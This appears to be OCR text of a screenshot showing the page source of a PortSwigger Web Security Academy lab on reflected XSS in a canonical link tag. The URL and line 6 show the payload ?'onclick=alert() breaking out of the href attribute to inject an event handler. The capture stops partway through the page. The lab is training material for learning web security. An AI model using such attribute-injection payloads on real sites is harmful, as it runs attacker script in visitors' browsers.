 https://0a8a00c003d28304824c473500c500be.web-security-academy.net/?%27onclick=alert() — Mozilla Firefox
Reflected XSS in canonica
https://0a8a00c003d283048
view-source:https://0a8a00c003d28304824c473500c500be.web-security-academy.net/?'onclick=alert()
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0a8a00c003d28304824c473500c500be.web-security-academy.net/?'onclick=alert()'/>
7 <title>Reflected XSS in canonical link tag</title>
8 </head>
9 <body>
10 <script src="/resources/labheader/js/labHeader.js"></script>
11 <div id="academyLabHeader">
12 <section class='academyLabBanner'>
13 <div class=container>
14 <div class=logo></div>
15 <div class=title-container>
16 <h2>Reflected XSS in canonical link tag</h2>
17 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-canonical-link-tag'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-backgr
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-notsolved'>
28 <span>LAB</span>
29 <p>Not solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
34 </section>
35 </div>
36 <div theme="blog">
37 <section class="maincontainer">
38 <div class="container is-page">
39 <header class="navigation-header">
40 <section class="top-links">
41 <a href=/>Home</a><p>|</p>